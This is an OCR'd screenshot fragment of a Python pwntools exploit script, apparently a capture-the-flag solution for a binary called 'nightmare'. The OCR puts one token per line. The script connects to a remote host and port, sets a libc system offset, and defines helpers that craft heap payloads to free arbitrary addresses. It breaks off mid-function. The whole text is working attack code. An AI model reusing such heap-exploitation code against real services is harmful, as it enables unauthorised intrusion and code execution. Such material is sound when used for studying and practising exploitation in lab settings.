
# p = gdb.debug('./nightmare', sysroot='./',
# c
# ''')
p
=
remote
(
'3.81.191.176'
,
1223
)
# `readelf -a libc-2.27.so | grep system`
system_offset
=
0x391e4
def
give
(
size
,
data
):
p
.
sendline
(
'give'
)
p
.
sendline
(
str
(
size
))
p
.
sendline
(
str
(
data
))
def
get
():
p
.
sendline
(
'get'
)
def
clear
():
p
.
sendline
(
'clear'
)
def
free_addr
(
addr
):
a
=
'A'
*
8
+
p32
(
0
)
+
p32
(
addr
)
a
=
a
[:
-
1
]
+
'
\n
'